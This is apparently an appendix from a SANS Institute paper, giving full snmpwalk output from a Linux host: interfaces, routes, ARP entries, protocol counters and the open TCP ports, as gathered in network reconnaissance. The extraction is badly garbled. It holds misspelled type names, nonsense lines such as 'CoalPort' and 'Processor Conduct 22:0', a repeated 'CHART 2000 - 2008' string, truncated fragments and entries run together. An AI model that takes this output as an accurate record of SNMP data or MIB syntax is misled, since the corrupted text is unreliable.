







#### **Appendix B**

```
© SANS Institute 2000 - 2002, Author retains full rights.
sysORLastChange.0 = Timeticks: (0) 0:00:00.00ifIndex.5 = INIBOEN.5<br>ifDescr.1 = STRING: lo0
                Full output from the snmpwalk command
sysDescr.0 = STRING: Linux bob 2.2.19 #93 Thu Jun 21 01:09:03 PDT 
2001 i586
sysObjectID.0 = OID: linux
sysUpTime.0 = Timeticks: (11347175) 1 day, 7:31:11.75
sysContact.0 = STRING: root@
sysName.0 = STRING: bob
sysLocation.0 = STRING: Unknown
sysORID.1 = OID: ifMIBsysORID.2 = OID: snmpMIB
sysORID.3 = OID: tcpMIB
sysORID.4 = OID: ipsysORID.5 = OID: udpMIBsysORID.6 = OID: vacmBasicGroup
sysORID.7 = OID: snmpFrameworkMIBCompliance
sysORID.8 = OID: snmpMPDCompliance
sysORID.9 = OID: usmMIBCompliance
sysORDescr.1 = STRING: The MIB module to describe generic objects for 
network interface sub-layers
sysORDescr.2 = STRING: The MIB module for SNMPv2 entities
sysORDescr.3 = STRING: The MIB module for managing TCP 
implementations
sysORDescr.4 = STRING: The MIB module for managing IP and ICMP 
implementations
sysORDescr.5 = STRING: The MIB module for managing UDP 
implementations
sysORDescr.6 = STRING: View-based Access Control Model for SNMP.
sysORDescr.7 = STRING: The SNMP Management Architecture MIB.
sysORDescr.8 = STRING: The MIB for Message Processing and 
Dispatching.
sysORDescr.9 = STRING: The management information definitions for the 
SNMP User-based Security Model.
sysORUpTime.1 = Timeticks: (0) 0:00:00.00sysORUpTime.2 = Timeticks: (0) 0:00:00.00
sysORUpTime.3 = Timeticks: (0) 0:00:00.00sysORUpTime.4 = Timeticks: (0) 0:00:00.00sysORUpTime.5 = Timeticks: (0) 0:00:00.00sysORUpTime.6 = Timeticks: (0) 0:00:00.00
sysORUpTime.7 = Timeticks: (0) 0:00:00.00
sysORUpTime.8 = Timeticks: (0) 0:00:00.00
sysORUpTime.9 = Timeticks: (0) 0:00:00.00
ifNumber.0 = INTEGER: 3
ifIndex.1 = INTEGR: 1ifIndex.2 = INTEGR: 2ifIndex.3 = INTEGR: 3ifDescr.2 = STRING: dummy0
ifDescr.3 = STRING: eth0
ifType.1 = INTEGR: softwareLoopback(24)ifType.2 = INTEGR: other(1)
```

```
3 = Gauge22: 10000000<br>
ddress.1 = STRING:<br>
ddress.2 = STRING:<br>
ddress.3 = STRING:<br>
ddress.2 = INTEGER: up(1)<br>
datus.3 = INTEGER: up(1)<br>
datus.3 = INTEGER: up(1)<br>
datus.3 = INTEGER: up(1)<br>
datus.3 = INTEGER: up(1)<br>
datus.3 
ifOperStatus.3 = INTEGR: up(1)ipioiwbacayiams.c coancers2: c<br>ipInUnknownProtos.0 = Counter32: 0
ifType.3 = INTEGER: ethernetCsmacd(6)
ifMtu.1 = INTEGR: 3924ifMtu.2 = INTEGR: 1500ifMtu.3 = INTEGR: 1500ifSpeed.1 = Gauge32: 10000000
ifSpeed.2 = Gauge32: 0ifSpeed.3 = Gauge32: 10000000
ifPhysAddress.1 = STRING: 
ifPhysAddress.2 = STRING: 
ifPhysAddress.3 = STRING: 0:50:ba:43:8b:12
ifAdminStatus .1 = INTERER: up(1)ifAdminStatus.2 = INTEGER: down(2)
ifAdminStatus.3 = INTEGER: up(1)
ifOperStatus.1 = INTERER: up(1)ifOperStatus.2 = INTEGER: down(2)
ifInOctets.1 = Counter32: 0
ifInOctets.2 = Counter32: 0
ifInOctets.3 = Counter32: 500021
ifInUcastPkts.1 = Counter32: 0
ifInUcastPkts.2 = Counter32: 0
ifInUcastPkts.3 = Counter32: 5729
ifInErrors.1 = Counter32: 0
ifInErrors.2 = Counter32: 0
ifInErrors.3 = Counter32: 0
ifOutOctets.1 = Counter32: 0
ifOutOctets.2 = Counter32: 0
ifOutOctets.3 = Counter32: 507830
ifOutUcastPkts.1 = Counter32: 0
ifOutUcastPkts.2 = Counter32: 0
ifOutUcastPkts.3 = Counter32: 4995
ifOutDiscards.1 = Counter32: 0
ifOutDiscards.2 = Counter32: 0
ifOutDiscards.3 = Counter32: 0
ifOutErrors.1 = Counter32: 0
ifOutErrors.2 = Counter32: 0
ifOutErrors.3 = Counter32: 0
ifOutQLen.1 = Gauge32: 0ifOutQLen.2 = Gauge32: 0
ifOutQLen.3 = Gauge32: 0ifSpecific.1 = OID: zeroDotZero
ifSpecific.2 = OID: zeroDotZero
ifSpecific.3 = OID: zeroDotZero
atPhysAddress.1.1.172.16.1.1 = Hex-STRING: 00 00 0C 07 AC AC 
atPhysAddress.1.1.172.16.1.100 = Hex-STRING: 00 50 BA 43 8B 0A 
atNetAddress.1.1.172.16.1.1 = Network Address: AC:10:01:01
atNetAddress.1.1.172.16.1.100 = Network Address: AC:10:01:64
ipForwarding.0 = INTEGER: forwarding(1)
ipDefaultTTL.0 = INTEGER: 64
ipInReceives.0 = Counter32: 5022
ipInHdrErrors.0 = Counter32: 0
ipInAddrErrors.0 = Counter32: 0
ipForwDatagrams.0 = Counter32: 0
ipInDiscards.0 = Counter32: 0
ipInDelivers.0 = Counter32: 4642
ipOutRequests.0 = Counter32: 4951
ipOutDiscards.0 = Counter32: 0
```

```
CHART 2000 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 
ipAdEntNetMask.127.0.0.1 = IpAddress: 255.0.0.0icmpinDebeonreacho.c counterb2. 2<br>icmpInTimeExcds.0 = Counter32: 0
ipOutNoRoutes.0 = Counter32: 0
ipReasmTimeout.0 = INTEGER: 0
ipReasmReqds.0 = Counter32: 0
ipReasmOKs.0 = Counter32: 0
ipReasmFails.0 = Counter32: 0
ipFragOKs.0 = Counter32: 0
ipFragFails.0 = Counter32: 0
ipFragCreates.0 = Counter32: 0
ipAdEntAddr.0.0.0.0 = IpAddress: 0.0.0.0
ipAdEntAddr.127.0.0.1 = IpAddress: 127.0.0.1
ipAdEntAddr.172.16.1.14 = IpAddress: 172.16.1.14
ipAdEntIfIndex.0.0.0.0 = INTEGER: 2
ipAdEntIfIndex.127.0.0.1 = INTEGER: 1
ipAdEntIfIndex.172.16.1.14 = INTEGER: 3
ipAdEntNetMask.0.0.0.0 = IpAddress: 0.0.0.0
ipAdEntNetMask.172.16.1.14 = IpAddress: 255.255.255.0
ipAdEntBcastAddr.0.0.0.0 = INTEGER: 0
ipAdEntBcastAddr.127.0.0.1 = INTEGER: 0
ipAdEntBcastAddr.172.16.1.14 = INTEGER: 1
ipRouteDest.0.0.0.0 = IpAddress: 0.0.0.0ipRouteDest.127.0.0.0 = IpAddress: 127.0.0.0
ipRouteDest.172.16.1.0 = IpAddress: 172.16.1.0
ipRouteIfIndex.0.0.0.0 = INTEGER: 3
ipRouteIfIndex.127.0.0.0 = INTEGER: 1
ipRouteffIndex.172.16.1.0 = INTEGR: 3ipRouteMetric1.0.0.0.0 = INTEGER: 1
ipRouteMetric1.127.0.0.0 = INTEGER: 0
ipRouteMetric1.172.16.1.0 = INTEGER: 0
ipRouteNextHop.0.0.0.0 = IpAddress: 172.16.1.1
ipRouteNextHop.127.0.0.0 = IpAddress: 0.0.0.0ipRouteNextHop.172.16.1.0 = IpAddress: 0.0.0.0ipRouteType.0.0.0.0 = INTEGER: indirect(4)
ipRouteType.127.0.0.0 = INTEGER: direct(3)
ipRouteType.172.16.1.0 = INTEGER: direct(3)
ipRouteProto.0.0.0.0 = INTEGR: local(2)ipRouteProto.127.0.0.0 = INTEGR: local(2)ipRouteProto.172.16.1.0 = INTEGR: local(2)ipRouteMask.0.0.0.0 = IpAddress: 0.0.0.0
ipRouteMask.127.0.0.0 = IpAddress: 255.0.0.0
ipRouteMask.172.16.1.0 = IpAddress: 255.255.255.0
ipRouteInfo.0.0.0.0 = OID: zeroDotZero
ipRouteInfo.127.0.0.0 = OID: zeroDotZero
ipRouteInfo.172.16.1.0 = OID: zeroDotZero
ipNetToMediaPhysAddress.1.172.16.1.1 = STRING: 0:0:c:7:ac:ac
ipNetToMediaPhysAddress.1.172.16.1.100 = STRING: 0:50:ba:43:8b:a
ipNetToMediaNetAddress.1.172.16.1.1 = IpAddress: 172.16.1.1
ipNetToMediaNetAddress.1.172.16.1.100 = IpAddress: 172.16.1.100
ipNetToMediaType.1.172.16.1.1 = INTEGR: dynamic(3)ipNetToMediaType.1.172.16.1.100 = INTEGER: dynamic(3)
icmpInMsgs.0 = Counter32: 38
icmpInErrors.0 = Counter32: 0
icmpInDestUnreachs.0 = Counter32: 2
icmpInParmProbs.0 = Counter32: 0
icmpInSrcQuenchs.0 = Counter32: 0
icmpInRedirects.0 = Counter32: 0
icmpInEchos.0 = Counter32: 36
```

```
Processor Conduct 22:0<br>
Secretions: Conduct 22:0<br>
Secretions: Conduct 22:0<br>
Expression - Conduct 22:0<br>
Conduct 2000 - Conduct 22:0<br>
Conduct 2000 - Conduct 22:0<br>
Conduct 2000 - Conduct 22:0<br>
Conduct 2000 - C
icmpOutTimestampReps.0 = Counter32: 0
tcpConnLocalAddress.0.0.0.0.139.0.0.0.0.0 = IpAddress: 0.0.0.0
icmpInEchoReps.0 = Counter32: 0
icmpInTimestamps.0 = Counter32: 0
icmpInTimestampReps.0 = Counter32: 0
icmpInAddrMasks.0 = Counter32: 0
icmpInAddrMaskReps.0 = Counter32: 0
icmpOutMsgs.0 = Counter32: 36
icmpOutErrors.0 = Counter32: 0
icmpOutDestUnreachs.0 = Counter32: 0
icmpOutTimeExcds.0 = Counter32: 0
icmpOutParmProbs.0 = Counter32: 0
icmpOutSrcQuenchs.0 = Counter32: 0
icmpOutRedirects.0 = Counter32: 0
icmpOutEchos.0 = Counter32: 0
icmpOutEchoReps.0 = Counter32: 36
icmpOutTimestamps.0 = Counter32: 0
icmpOutAddrMasks.0 = Counter32: 0
icmpOutAddrMaskReps.0 = Counter32: 0
tcpRtoAlgorithm.0 = INTEGER: other(1)
tcpRtoMin.0 = INTEGER: 0 milliseconds
tcpRtoMax.0 = INTEGER: 0 milliseconds
tcpMaxConn.0 = INTEGER: 0
tcpActiveOpens.0 = Counter32: 0
tcpPassiveOpens.0 = Counter32: 0
tcpCurrEstab.0 = Gauge32: 1
tcpInSegs.0 = Counter32: 348
tcpOutSegs.0 = Counter32: 294
tcpRetransSegs.0 = Counter32: 0
tcpConnState.0.0.0.0.21.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.22.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.23.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.25.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.37.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.79.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.80.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.111.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.113.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.139.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.513.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.514.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.515.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.0.0.0.0.587.0.0.0.0.0 = INTEGER: listen(2)
tcpConnState.172.16.1.14.22.192.168.1.100.4149 = INTEGER: 
established(5)
tcpConnLocalAddress.0.0.0.0.21.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.22.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.23.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.25.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.37.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.79.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.80.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.111.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.113.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.513.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.514.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.515.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnLocalAddress.0.0.0.0.587.0.0.0.0.0 = IpAddress: 0.0.0.0
```

```
CoalPort.0.0.0.0.377.0.0.0.0.0<br>
CoalPort.0.0.0.0.370.0.0.0.0 = INTEGER: 37<br>
CoalPort.0.0.0.0.0.0.0.0.0.0.0.0.0 = INTEGER: 0.0<br>
CoalPort.0.0.0.0.0.0.0.0.0.0.0.0.0.0 = INTEGER: 1111<br>
CoalPort.0.0.0.0.0.0.0.0.0.0.0.0.0 = INTE
tcpConnLocalPort.0.0.0.0.587.0.0.0.0.0 = INTEGER: 587
adplocalAddress.0.0.0.0.111 = IpAddress: 0.0.0.0<br>udpLocalAddress.0.0.0.0.111 = IpAddress: 0.0.0.0
tcpConnLocalAddress.172.16.1.14.22.192.168.1.100.4149 = IpAddress: 
172.16.1.14
tcpConnLocalPort.0.0.0.0.21.0.0.0.0.0 = INTEGER: 21
tcpConnLocalPort.0.0.0.0.22.0.0.0.0.0 = INTEGER: 22
tcpConnLocalPort.0.0.0.0.23.0.0.0.0.0 = INTEGER: 23
tcpConnLocalPort.0.0.0.0.25.0.0.0.0.0 = INTEGER: 25
tcpConnLocalPort.0.0.0.0.37.0.0.0.0.0 = INTEGER: 37
tcpConnLocalPort.0.0.0.0.79.0.0.0.0.0 = INTEGER: 79
tcpConnLocalPort.0.0.0.0.80.0.0.0.0.0 = INTEGER: 80
tcpConnLocalPort.0.0.0.0.111.0.0.0.0.0 = INTEGER: 111
tcpConnLocalPort.0.0.0.0.113.0.0.0.0.0 = INTEGER: 113
tcpConnLocalPort.0.0.0.0.139.0.0.0.0.0 = INTEGER: 139
tcpConnLocalPort.0.0.0.0.513.0.0.0.0.0 = INTEGER: 513
tcpConnLocalPort.0.0.0.0.514.0.0.0.0.0 = INTEGER: 514
tcpConnLocalPort.0.0.0.0.515.0.0.0.0.0 = INTEGER: 515
tcpConnLocalPort.172.16.1.14.22.192.168.1.100.4149 = INTEGER: 22
tcpConnRemAddress.0.0.0.0.21.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.22.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.23.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.25.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.37.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.79.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.80.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.111.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.113.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.139.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.513.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.514.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.515.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.0.0.0.0.587.0.0.0.0.0 = IpAddress: 0.0.0.0
tcpConnRemAddress.172.16.1.14.22.192.168.1.100.4149 = IpAddress: 
192.168.1.100
tcpConnRemPort.0.0.0.0.21.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.22.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.23.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.25.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.37.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.79.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.80.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.111.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.113.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.139.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.513.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.514.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.515.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.0.0.0.0.587.0.0.0.0.0 = INTEGER: 0
tcpConnRemPort.172.16.1.14.22.192.168.1.100.4149 = INTEGER: 4149
udpInDatagrams.0 = Counter32: 4806
udpNoPorts.0 = Counter32: 0
udpInErrors.0 = Counter32: 0
